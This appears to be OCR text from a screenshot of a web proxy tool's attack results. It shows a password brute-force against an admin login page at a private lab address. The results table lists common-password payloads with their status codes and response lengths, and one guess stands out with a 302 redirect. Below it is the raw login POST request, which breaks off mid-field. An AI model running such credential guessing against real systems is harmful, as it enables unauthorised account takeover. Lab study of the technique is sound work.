 请求 有效载荷 状态 错误 超时 长度 评论
36 1q2w3e4r5t 302 672
0 200 2830
1 123456 200 2830
2 a123456 200 2830
3 123456a 200 2830
4 5201314 200 2830
5 111111 200 2830
6 woaini1314 200 2830
7 qq123456 200 2830
8 123123 200 2830
10 1qaz2wsx 200 2830
Request Response
Raw Params Headers Hex
1 POST /admin/login.aspx HTTP/1.1
2 Host: 192.168.200.104
3 Content-Length: 368
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36
8 Origin: http://192.168.200.104
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
11 Referer: http://192.168.200.104/admin/login.aspx
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16 __VIEWSTATE=
F1uYu4n